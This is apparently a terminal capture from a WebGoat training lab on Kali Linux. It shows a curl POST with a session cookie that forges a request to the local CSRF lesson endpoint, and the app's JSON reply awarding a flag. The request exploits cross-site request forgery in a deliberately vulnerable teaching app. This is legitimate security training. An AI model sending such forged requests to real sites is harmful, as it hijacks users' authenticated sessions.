 (renattomin㉿kali)-[~]
$ curl -X POST "http://127.0.0.1:8080/WebGoat/csrf/basic-get-flag" \
-H "Accept-Encoding: gzip, deflate, br" \
-H "Cookie: JSESSIONID=5EB6425C9ADD72259A761A6CB323A26B" \
-H "Content-Type: application/x-www-form-urlencoded" \
-d "csrf=false&submit=Enviar"
{
"flag" : 52044,
"success" : true,
"message" : "Congratulations! Appears you made the request from a separate
host."
}